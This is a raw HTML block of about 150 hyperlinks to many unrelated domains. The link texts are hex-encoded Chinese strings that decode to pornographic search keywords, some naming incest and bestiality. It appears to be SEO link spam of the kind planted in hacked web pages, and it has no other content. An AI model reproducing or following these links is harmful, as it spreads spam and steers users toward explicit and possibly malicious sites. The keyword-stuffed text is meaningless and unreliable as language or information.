<a href="http://jzjyzs.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5973;</a>|
<a href="http://matechuan.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://caijingpc.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bxccc.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://hocamr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://66bai.com" target="_blank">&#x5077;&#x5077;&#x64CD;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://decomz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://da-geng.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://830m.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://guandaobaobei.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://masblzs.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://syzdmfj.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://g13888.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://guoqr.com" target="_blank">&#x0430;&#x221A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x5E93;</a>|
<a href="http://xystyy.com" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://metaboss.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lockvip.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lusewang.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://11xcxc.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laigufh.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://quickcoupling-china.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://yiliao666.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://fzdcwa.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://830m.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://lyrixing.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://898fx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinaqingzhuan.com" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://dw338.com" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dydlw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://9hiphop.com" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yhtjz.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tnxia.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://wzyhly.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mjlmy.com" target="_blank">&#x97E9;&#x65E5;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zftdc.com" target="_blank">&#x6210; &#x4EBA;&#x5F71;&#x7247; &#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://long2.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chenshoukeji.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;XXXXBBBB</a>|
<a href="http://jyecu.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://668suv.com" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sactoo.com" target="_blank">&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;A&#x7247;</a>|
<a href="http://gzgy168.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://ldrrr.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://bielitv.com" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hashiji.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://dghmbz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://hsjhouse.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://oumeiri.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://1so0769.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinaexness.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://damaihc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://447a.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://autoline-china.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://icutelady.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://lyhanhai.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;88av</a>|
<a href="http://kc0752.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://668suv.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lygbs.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://ctlef.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fyedm.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cctv698.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://lyglhg.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://weitao369.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://tryuwd.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://listrongwire.com" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5F71;&#x9662;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://fh5288.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qndyj.cn" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://nyorange.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://99bms.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://njdzcy.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meilala188.com" target="_blank">&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;h</a>|
<a href="http://huier303.com" target="_blank">&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://sh-chengshang.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;456&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://kszyqz.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://y9633.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://guofengbz.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://89575555.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://p6620.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://ctfbzm.com" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://syzdmfj.com" target="_blank">&#x6210;&#x5E74;&#x770B;&#x7247;&#x6C38;&#x8FDC;&#x514D;&#x8D39;</a>|
<a href="http://shshoulisy.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ccqyl.cn" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://maokugames.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://cs16edu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lymc.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;&#x5927;&#x55B7;&#x6C34;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mwtkj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://yongzk.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://devinshine.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://clhwcsc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x9EC4;69&#x5929;&#x5802;a</a>|
<a href="http://aidiscape.cn" target="_blank">236&#x5B85;&#x5B85;&#x7406;&#x8BBA;&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zun-long.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://leyouk.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fd-10.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meilala188.com" target="_blank">97&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://0774k.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://haodayu.com" target="_blank">&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x8FDB;&#x6765;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://bioinit.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x8FDB;&#x51FA;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://ganxi666.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://mgyhy.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://wtechan.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E94;&#x6708;</a>|
<a href="http://bfltw.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://zhoucunda.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://jf868.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://trustgsy.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9hiphop.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lydaixiaoyu.com" target="_blank">&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://nbsc8.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnzklg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://fszdtd.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://sglddp.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://mbebtc.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://91btsf.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnllmp.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://aetchina.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaoke-hb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://eameet.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://chumenba.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tstuomur.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kjd338.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://allstarters.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://whaledomain.com" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://91btsf.com" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://shhczm.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://zkqhedu.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://demasen.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
